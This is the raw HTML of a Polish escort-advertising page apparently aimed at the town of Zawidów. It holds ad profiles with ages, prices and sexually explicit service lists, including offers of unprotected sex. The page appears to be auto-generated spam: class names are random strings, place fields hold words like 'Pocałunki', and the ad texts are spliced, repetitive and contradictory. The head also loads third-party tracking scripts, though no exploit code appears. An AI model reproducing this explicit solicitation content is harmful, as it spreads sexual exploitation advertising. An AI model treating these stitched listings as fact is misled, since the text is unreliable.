

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/dolnoslaskie/pocalunki-the%20nicoleta-zawidw.php
body_size: 6103
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Towarzyskie oferty miasta Zawidów | ♥ Najlepsze ogłoszenia erotyczne z twojego miasta - KOPARKOWOSPOKO.PL</title>
<meta name="keywords" content="Prostytutki, Zawidów, Podduszanie " />  
<meta name="description" content="Jestem zadbaną kobietką, która lubi miłe towarzystwo Panów, którzy cenią prywatność, higienę i kulturę osobistą. Bardzo mi będzie miło się z Tobą zobaczyć. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Prostytutki Zawidów | ♥ Agencje towarzyskie - Dolnoslaskie" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/dolnoslaskie/pocalunki-the nicoleta-zawidw.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="oczywiscie moje autent fotki . Młoda studentka modelu wygląd. Dolnoslaskie" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/pocalunki-the nicoleta-zawidw.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Dolnoslaskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/dolnoslaskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Porno czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>NOWE</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Finał na piersi</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Masaż
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Callgirls Nowy Dwór Gdański<div class="nipafi">
Giselle</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/123.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
      Gwarantuję prywatne spotkanie z dziewczyną, którą widzisz na zdjęciach.
<div>
-----
</div>
    </div> 
    <div class="lugep">21.01.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex anonse Chełm<div class="nipafi">
Beata</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/16.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
:) Bo uważam, że w ciąży jestem naturalną i piękną.  
<div>
-----
</div>
    </div> 
    <div class="lugep">13.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Escort Namysłów<div class="nipafi">
Leonora</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/168.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Po godzinie 20-00 numerek 200zł Witaj!!!Zapraszam Cię na miłe chwile w przytulnym dyskretnym mieszkaniu Cześć chłopaki!Pod czas spotkania mogę Ci zaoferowaćUwielbiam ssać penisa i lizać jaja! sex klasyczny w różnych pozycjachdwa razy w godziniedelikatnie pocałunkinamiętne pocałunkimasaż relaksacyjnymasaż hiszpańskimiłość francuska w zabezpieczeniumiłość francuska bez zabezpieczenia (higiena 100%)finał na ciałomiińetkadyskrecjamila rozmowa Cześć chłopaki! 150zł to jest cena za spotkanie z jednym finałem nie za godzinę w 150 zł nie wchodzi całość oferowanych usługCałość oferowanych usług Cena 300 złUwielbiam ssać penisa i lizać jaja!Cześć chłopaki! Nie robię nawet za dopłatą Uwielbiam ssać penisa i lizać jaja!  s eksu bez zabezpieczenia (0, 54, 155)francuskiego z połykiem(0, 54, 155) (0, 54, 155)finał w ustach lub na twarz(0, 54, 155) (0, 54, 155)seksu analnego. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">13.01.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Escort Sobótka<div class="nipafi">
Anfisa</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/52.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Całuję<div>
-----
</div>
    </div> 
    <div class="lugep">8.12.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
PREMIUM ESCORTS
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Towarzyskie Brzeg Dolny<div class="tufexem">
Gloria, Zawidów</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/107.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
220 zł 1 godz<br>
2000 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/103.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/3.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/2.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/99.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/84.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/56.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/3.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/27.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/99.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/7.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/99.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Ogłoszenia Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/">Dolnoslaskie</a></div>
</div>

	
<div class="vati">
<h1>Prostytutki Zawidów</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Leonora 
</div>
<div class="tyli">
Dolnoslaskie, Zawidów</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/148.jpg" class="mehyna"></a>
<div class="senyky">
Zapraszam na miłe spotkanie
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>50kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div> 
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Masz ochotę poświntuszyć i pobaraszkować?Bo ja mam ogromną ochotę poczuć jak Twój kutas ociera się o moją szparkę.Wchodzi i wychodzi, w tę i z powrotem. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Rochelle 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/26.jpg" class="mehyna"></a>
<div class="senyky">
1.04.2021

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>166cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>3000 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1500 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/9.jpg" width="100%"></a>
	
</div>
<br>NIE OFERUJĘ NIC INNEGO!Cześć chłopaki!5.)Uwielbiam ssać penisa i lizać jaja! Jeśli Ja napiszę, że robię TYLKO masażeNIE SEKS wyłącznie końcówkami dłoni i wołasz, że chcesz seksu, seksu oralnego, klasycznego, minetku i innych rzeczy, to jesteś nienormalnymi nie będę z tobą rozmawiać. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Simonetta 
</div>
<div class="tyli">
Wielokrotność Zawidów</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/156.jpg" class="mehyna"></a>
<div class="senyky">
Zdjęcie zweryfikowane w 100% 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>182cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>60kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>2000 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Uwodzicielsko i namiętnie spędzisz ze mną czas nie licząc go, wprowadzę Cię w świat niesamowitych doznań i fantazji. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Inessa
</div>
<div class="tyli">
Pocałunki, Dolnoslaskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/12.jpg" class="mehyna"></a>
<div class="senyky">
18.09.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>89-62-90</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>AA</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>2500 zł</td>
    <td>+70€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Czarne</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Oferuje Ci pieszczoty pocałunki oralny sex bez gumki. Kilka słów o mnie: Mam na imię Ania, jestem kobietą dojrzałą ale bardzo zgrabną, seksowną oraz zadbaną szatynką o ładnej twarzy.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Bernadette 
</div>
<div class="tyli">
Lodzik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/22.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Niepalący
</div>
<div class="senyky">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>93-63-87</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>200 zł</td>
    <td>1500 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Panowie którzy umówią się i nie mogą dotrzeć na spotkanie proszę o kontakt sms lub krótki telefon. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Kimberly 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/99.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>2200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>3500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/1.jpg" width="100%"></a>
	
</div>
<br>Oferuje spotkania na wyższym poziomie dlatego aby nam obojgu było przyjemnie oczekuje od Ciebie wysokiej kultury i higieny osobistej. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Riccardo 
</div>
<div class="tyli">
Dolnoslaskie, Zawidów</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/94.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>179cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>900 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>150 zł</td>
    <td>2000 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Cunnilingus</td>
